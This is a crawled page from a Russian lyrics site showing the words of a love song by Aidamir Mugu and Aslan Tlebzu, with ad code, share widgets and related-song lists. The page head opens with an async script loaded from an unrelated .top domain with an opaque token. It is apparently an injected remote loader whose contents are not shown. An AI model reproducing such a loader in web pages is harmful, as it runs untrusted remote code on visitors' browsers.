

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adkubstggd.xn--p1ai/%D0%BF%D0%B5%D1%81%D0%BD%D0%B8/%D0%B0%D0%B9%D0%B4%D0%B0%D0%BC%D0%B8%D1%80-%D0%BC%D1%83%D0%B3%D1%83-%D0%B8-%D0%B0%D1%81%D0%BB%D0%B0%D0%BD-%D1%82%D0%BB%D0%B5%D0%B1%D0%B7%D1%83_%D0%B5%D1%81%D1%82%D1%8C-%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D0%B0%D1%8F-%D0%BE%D0%B4%D0%BD%D0%B0-%D0%B4%D0%B5%D0%B2%D1%83%D1%88%D0%BA%D0%B0-%D0%BD%D0%B0-%D0%B7%D0%B5%D0%BC%D0%BB%D0%B5-%D1%8F-%D0%B2%D0%B5%D1%81%D1%8C-%D0%BC%D0%B8%D1%80-%D0%BE%D1%82%D0%B4%D0%B0%D0%BC-%D0%B7%D0%B0-%D0%BD%D0%B5%D0%B5
body_size: 8990
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=mqzdczjsme5ha3ddf4zdemrv" async></script>
<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0231617119911278",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Текст песни Есть красивая одна девушка на земле..я весь мир отдам за нее.. - Айдамир Мугу и Аслан Тлебзу читать слова песни | слова песни есть красивая одна девушка</title>
	<meta name="description" content="Здесь можно прочитать текст песни Есть красивая одна девушка на земле..я весь мир отдам за нее.. - Айдамир Мугу и Аслан Тлебзу. Все слова песни.">
	<meta name="keywords" content="Есть красивая одна девушка на земле..я весь мир отдам за нее.. Айдамир Мугу и Аслан Тлебзу, текст песни Есть красивая одна девушка на земле..я весь мир отдам за нее.., слова песни Есть красивая одна девушка на земле..я весь мир отдам за нее..">
	
	<link rel='stylesheet' id='devion-style-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/owl.carousel.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/tinynav.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/form.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/custom.js'></script>
	
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-16">
						<a style="text-decoration: none;" href="https://xn--80adkubstggd.xn--p1ai/"><h1>Тексты песен</h1></a>
					</div>
					<div class="col-sm-16">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no search-form" data-bem="{&quot;action&quot;:&quot;https://xn--80adkubstggd.xn--p1ai/poisk.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск по сайту&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3687205,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3687205"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/песни">Песни</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/исполнители">Исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Айдамир Мугу и Аслан Тлебзу - Есть красивая одна девушка на земле..я весь мир отдам за нее..</h1>



				
		
	</header><br />
	

		<div>
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
				</div>
	<div class="entry-content">
		
		<p></p>
		
		<!--<div class="pull-left" style="margin-right: 25px;"></div>-->
		
		<div class="clearfix"></div>

		<div class="row">

			<div class="col-sm-6">
			
				
									<h2 style="margin-top: 30px;">Текст песни:</h2>
					<p>Есть красивая одна девушка на земле<br />
Она милая симпатичная по себе<br />
Я весь мир отдам, я весь мир отдам за нее<br />
Только это все, только это все не мое |2 раза<br />
<br />
В шумном городе эта девушка не живет<br />
Песни грустные и веселые не поет<br />
Почему она, почему она все одна? |<br />
Почему она, почему ко мне холодна? |2раза<br />
<br />
Но когда-нибудь эта девушка все поймет<br />
Подойдет ко мне и тихонечко мне шепнет<br />
Я люблю тебя, я люблю тебя милый мой |<br />
Поцелуй меня в губы алые дорогой |2раза<br />
<br />
Есть красивая одна девушка на земле<br />
Она милая симпатичная по себе<br />
Я весь мир отдам, я весь мир отдам за нее |<br />
Только это все, только это все не мое |3 раза</p>
							</div>

		
		<div>
					
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>


				</div><br/>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0231617119911278"
     crossorigin="anonymous"></script>
<!-- slova-text нижний -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0231617119911278"
     data-ad-slot="3890829500"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
					<div class="col-sm-6">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/d/ajdamir_mugu_i_aslan_tlebzu_est_krasivaja_odna_devushka_na_zemle_ja_ves_mir_otdam_za_nee.jpg" title="Айдамир Мугу и Аслан Тлебзу - Есть красивая одна девушка на земле..я весь мир отдам за нее.." alt="Айдамир Мугу и Аслан Тлебзу - Есть красивая одна девушка на земле..я весь мир отдам за нее.." style="width:200px;margin:20px 0 10px;"/>
								
				<p>
											<strong>Слова песни прочитаны:</strong> 602<br>
									</p>
				
				<a href="../%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/%d0%b0%d0%b9%d0%b4%d0%b0%d0%bc%d0%b8%d1%80-%d0%bc%d1%83%d0%b3%d1%83-%d0%b8-%d0%b0%d1%81%d0%bb%d0%b0%d0%bd-%d1%82%d0%bb%d0%b5%d0%b1%d0%b7%d1%83" >Другие песни исполнителя Айдамир Мугу и Аслан Тлебзу</a>
				
						
			</div>
		
			</div>

</article>

<div class="rel-box">
	<h3>Рекомендуем послушать</h3>
	<ul class="artists_list">
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/d/ajdamir_mugu_moja_odnoklassnitsa_minus.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%b9%d0%b4%d0%b0%d0%bc%d0%b8%d1%80-%d0%bc%d1%83%d0%b3%d1%83-%d0%bc%d0%be%d1%8f-%d0%be%d0%b4%d0%bd%d0%be%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d1%86%d0%b0_%d0%bc%d0%b8%d0%bd%d1%83%d1%81">Айдамир Мугу-Моя одноклассница - минус</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/d/ajdamir_mugu_za_tebja_kalim_otdam.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%b9%d0%b4%d0%b0%d0%bc%d0%b8%d1%80-%d0%bc%d1%83%d0%b3%d1%83_%d0%b7%d0%b0-%d1%82%d0%b5%d0%b1%d1%8f-%d0%ba%d0%b0%d0%bb%d1%8b%d0%bc-%d0%be%d1%82%d0%b4%d0%b0%d0%bc">Айдамир Мугу - За тебя калым отдам</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/d/ajdamir_mugu_chernie_glaza.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%b9%d0%b4%d0%b0%d0%bc%d0%b8%d1%80-%d0%bc%d1%83%d0%b3%d1%83_%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b5-%d0%b3%d0%bb%d0%b0%d0%b7%d0%b0">Айдамир Мугу - Черные глаза</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/d/[base64].jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%b9%d0%b4%d0%b0%d0%bc%d0%b8%d1%80-%d0%bc%d1%83%d0%b3%d1%83_%d0%ba%d0%b0%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d1%8f-%d0%bf%d1%80%d0%be%d0%b3%d0%be%d0%bd%d0%b8-%d0%be%d0%b1%d0%b8%d0%b4%d1%8b-%d0%b4%d0%bd%d0%b5%d0%b9-%d1%82%d1%8b-%d1%81%d0%b5%d1%80%d1%8b%d1%85-%d0%b7%d0%bd%d0%b0%d0%b9-%d1%87%d1%82%d0%be-%d1%8f-%d0%be%d0%b4%d0%bd%d1%83-%d1%82%d0%b5%d0%b1%d1%8f-%d0%bb%d1%8e%d0%b1%d0%bb%d1%8e">Айдамир Мугу - Капризная ( Прогони обиды дней ты серых Знай, что я одну тебя люблю </a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/d/ajdamir_mugu_minus1_est_krasivaja_odna_devushka.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%b9%d0%b4%d0%b0%d0%bc%d0%b8%d1%80-%d0%bc%d1%83%d0%b3%d1%83-%d0%bc%d0%b8%d0%bd%d1%83%d1%811_%d0%b5%d1%81%d1%82%d1%8c-%d0%ba%d1%80%d0%b0%d1%81%d0%b8%d0%b2%d0%b0%d1%8f-%d0%be%d0%b4%d0%bd%d0%b0-%d0%b4%d0%b5%d0%b2%d1%83%d1%88%d0%ba%d0%b0">айдамир мугу минус1 - есть красивая одна девушка</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/d/ajdamir_mugu_est_krasivaja_odna_devushka_na_zemle.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%b9%d0%b4%d0%b0%d0%bc%d0%b8%d1%80-%d0%bc%d1%83%d0%b3%d1%83_%d0%b5%d1%81%d1%82%d1%8c-%d0%ba%d1%80%d0%b0%d1%81%d0%b8%d0%b2%d0%b0%d1%8f-%d0%be%d0%b4%d0%bd%d0%b0-%d0%b4%d0%b5%d0%b2%d1%83%d1%88%d0%ba%d0%b0-%d0%bd%d0%b0-%d0%b7%d0%b5%d0%bc%d0%bb%d0%b5">Айдамир Мугу - Есть красивая одна девушка на земле</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/d/ajdamir_mugu_kapriznaja.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%b9%d0%b4%d0%b0%d0%bc%d0%b8%d1%80-%d0%bc%d1%83%d0%b3%d1%83_%d0%ba%d0%b0%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d1%8f">Айдамир Мугу - Капризная</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/d/ajdamir_mugu_chjornie_glaza_minus_bek_na_pripeve_vzjat_kusochek_iz_the_bloodhound_gang_uhn_tiss.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%b9%d0%b4%d0%b0%d0%bc%d0%b8%d1%80-%d0%bc%d1%83%d0%b3%d1%83_%d1%87%d1%91%d1%80%d0%bd%d1%8b%d0%b5-%d0%b3%d0%bb%d0%b0%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-%d0%b1%d1%8d%d0%ba-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b8%d0%bf%d0%b5%d0%b2%d0%b5-%d0%b2%d0%b7%d1%8f%d1%82-%d0%ba%d1%83%d1%81%d0%be%d1%87%d0%b5%d0%ba-%d0%b8%d0%b7-the-bloodhound">Айдамир Мугу - Чёрные глаза (Минус  БЭК на припеве (Взят кусочек из The Bloodhound</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/d/ajdamir_mugu_chernie_glaza_po_chuvashski.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%b9%d0%b4%d0%b0%d0%bc%d0%b8%d1%80-%d0%bc%d1%83%d0%b3%d1%83_%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b5-%d0%b3%d0%bb%d0%b0%d0%b7%d0%b0-%d0%bf%d0%be-%d1%87%d1%83%d0%b2%d0%b0%d1%88%d1%81%d0%ba%d0%b8">айдамир  мугу - Черные глаза по чувашски</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/d/ajdamir_mugu_moja_odnoklassnitsa_1.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%b9%d0%b4%d0%b0%d0%bc%d0%b8%d1%80-%d0%bc%d1%83%d0%b3%d1%83_%d0%bc%d0%be%d1%8f-%d0%be%d0%b4%d0%bd%d0%be%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d0%bd%d0%b8%d1%86%d0%b0">Айдамир Мугу - Моя одноклассница</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/0/3/9/039_ajdamir_mugu_chernie_glaza_vspominau_umirau.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/039-айдамир-мугу_черные-глаза-вспоминаю-умираю">039 Айдамир Мугу - Черные глаза вспоминаю умираю</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/d/ajdamir_mugu_hozhu_hmelnoj_tsikanaj.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%b9%d0%b4%d0%b0%d0%bc%d0%b8%d1%80-%d0%bc%d1%83%d0%b3%d1%83_%d1%85%d0%be%d0%b6%d1%83-%d1%85%d0%bc%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d1%86%d0%b8%d0%ba%d0%b0%d0%bd%d0%b0%d0%b9">Айдамир Мугу - Хожу хмельнойЦиканай</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/d/ajdamir_mugu_i_anzhelika_nachesova_samie_nezhnie_ruki.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%b9%d0%b4%d0%b0%d0%bc%d0%b8%d1%80-%d0%bc%d1%83%d0%b3%d1%83-%d0%b8-%d0%b0%d0%bd%d0%b6%d0%b5%d0%bb%d0%b8%d0%ba%d0%b0-%d0%bd%d0%b0%d1%87%d0%b5%d1%81%d0%be%d0%b2%d0%b0_%d1%81%d0%b0%d0%bc%d1%8b%d0%b5-%d0%bd%d0%b5%d0%b6%d0%bd%d1%8b%d0%b5-%d1%80%d1%83%d0%ba%d0%b8">Айдамир Мугу и Анжелика Начесова - Самые нежные руки</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/o/r/dorozhnoe_radio_ajdamir_mugu_chjornie_glaza.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/дорожное-радио-айдамир-мугу_чёрные-глаза">Дорожное радио Айдамир Мугу - Чёрные глаза</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/d/ajdamir_mugu_ja_pjan_ot_lubvi.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d0%b0%d0%b9%d0%b4%d0%b0%d0%bc%d0%b8%d1%80-%d0%bc%d1%83%d0%b3%d1%83_%d1%8f-%d0%bf%d1%8c%d1%8f%d0%bd-%d0%be%d1%82-%d0%bb%d1%8e%d0%b1%d0%b2%d0%b8">Айдамир Мугу - Я пьян от любви</a>
				
							</span>
		</li>
		</ul>
</div>


<div style="font-size: 90%;">
<p>
Мы собрали более 100 000 страниц с произведениями самых популярных музыкантов нашего времени. Отбирались не только русские, но также казахские, украинские, белорусские, а также англоязычные авторы. В их число попали слова песни Айдамир Мугу и Аслан Тлебзу Есть красивая одна девушка на земле..я весь мир отдам за нее.., которые часто поют не только в России, но и за рубежом.<br /><br />
Наш сайт представляет из себя огромный музыкальный архив, состоящий из композиций самых разных жанров. Поэтому, если вы желаете спеть в караоке песню Есть красивая одна девушка на земле..я весь мир отдам за нее.. за авторством Айдамир Мугу и Аслан Тлебзу, то вы попали по адресу. Вам не придётся напрягаться и спрашивать нужные стихи. Мы уже подготовили их для Вас в удобном формате.<br /><br />
Даже если вы новичок в интернете вы запросто поймёте правила действия, ведь они элементарны. Не помните точное название? Не беда! У нас на сайте есть алфавитный указатель, который поможет найти нужый трек не только по названию, но и по имени исполнителя, требуется всего лишь кликнуть на соответствующую букву. Текст песни Есть красивая одна девушка на земле..я весь мир отдам за нее.. - Айдамир Мугу и Аслан Тлебзу находится прямо под онлайн плеером. Поскольку исполнитель является настоящий звездой, то чуть ниже мы добавили полный список авторских стихов. Достаточно лишь нажать на имя музыканта.
</p></div>

<div id="comments" class="comments-area">
	<h2 class="comments-title">Комментарии (0)</h2>
	<ol class="comment-list" id="commarea">
		</ol>
</div>

<div class="addcomments">
	<h2 class="comments-title">Добавить комментарий</h2>
	<form method="post" id="comment_form">
					<p>
				<input type="text" id="username" name="username" style="width: 100%" placeholder="Имя">
			</p>
				
		<textarea id="message" name="message" rows="10" style="width: 100%" placeholder="Текст"></textarea>
		
			
		<input type="hidden" id="target" name="target" value="song">
		<input type="hidden" id="target_id" name="target_id" value="57398">
		
		
		<input type="submit" class="button btn btn-success" value="Отправить">
	</form>
</div>

<script>
$(document).ready(function(){
	$( '#comment_form' ).submit(function() {
        $(this).ajaxSubmit({
            dataType: "json",
            type: 'POST',
            data : {
				'target': $("#target").val(),
				'target_id': $("#target_id").val(),
				'username': $("#username").val(),
				'message':  $("#message").val(),
				'captcha': $("#captcha").val()
			},
            url : '/comments/add',
            success: function(comment) {
				$('#commarea').append( comment.content ).slideDown('slow');
				$('#message').val( '' );
				
				$('#captcha_img').html( comment.captcha );
				$('#captcha').val('');
            },
        });
        return false; 
    });
});
</script>
										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget widget_categories">
		
	<ul>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-день">Популярное за сутки</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-неделю">Популярное за неделю</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-месяц">Популярное за месяц</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-все-время">Популярное за все время</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/рейтинговые">ТОП по оценкам</a></li>
			</ul>
</aside><aside class="widget">
			<h4 class="widget-title">Популярные тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/tatarka_алтын" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/a/t/tatarka_altin.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/tatarka_алтын" style="display: table-cell;vertical-align: middle;padding-left: 10px;">TATARKA - АЛТЫН</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/леди-баг-и-кот-нуар_чудо-вокруг-ледибаг-и-супер-кот" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/l/e/d/ledi_bag_i_kot_nuar_chudo_vokrug_ledibag_i_super_kot.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/леди-баг-и-кот-нуар_чудо-вокруг-ледибаг-и-супер-кот" style="display: table-cell;vertical-align: middle;padding-left: 10px;">леди баг и кот нуар - Чудо вокруг ЛедиБаг и Супер-Кот</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/у-моей-россии-длиные-косички_у-моей-россии-длинные-косички" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/_/m/u_moej_rossii_dlinie_kosichki_u_moej_rossii_dlinnie_kosichki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/у-моей-россии-длиные-косички_у-моей-россии-длинные-косички" style="display: table-cell;vertical-align: middle;padding-left: 10px;">у моей россии длиные косички - У моей России длинные косички</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/детский-хор-академии-игоря-крутого_гимн-рдш-авторы-игорь-крутой-джахан-поллыева" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/i/m/gimn_rdsh_avtori_igor_krutoj_dzhahan_pollieva.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/детский-хор-академии-игоря-крутого_гимн-рдш-авторы-игорь-крутой-джахан-поллыева" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ДЕТСКИЙ ХОР АКАДЕМИИ  Игоря Крутого - Гимн РДШ  авторы Игорь Крутой Джахан Поллыева</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мама-мне-на-тебя-не-наглядеться_" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/a/m/mama_mne_na_tebja_ne_nagljadetsja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мама-мне-на-тебя-не-наглядеться_" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мама, мне на тебя не наглядеться - -)</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/новогодняя-дискотека_замела-метелица-город-мой-по-дорогам-стелется-пеленой-нравятся" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/o/v/novogodnjaja_diskoteka_1.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/новогодняя-дискотека_замела-метелица-город-мой-по-дорогам-стелется-пеленой-нравятся" style="display: table-cell;vertical-align: middle;padding-left: 10px;">новогодняя дискотека - Замела метелица город мой, По дорогам стелется пеленой. Нравятся</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/гравити-фолз_песня-на-русском-из-заставки" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/r/a/graviti_folz_pesnja_na_russkom_iz_zastavki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/гравити-фолз_песня-на-русском-из-заставки" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Гравити Фолз - Песня на русском из заставки</a>
			</li>
					<li style="display: table">
				<a href="%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/g/ajgul_chalova_sujuu_armani.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Айгул Чалова - Суйуу арманы</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мирбек-атабеков_долон" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/i/r/mirbek_atabekov_dolon.jpg" style="width: 50px;height: 50px;" />
				</a>
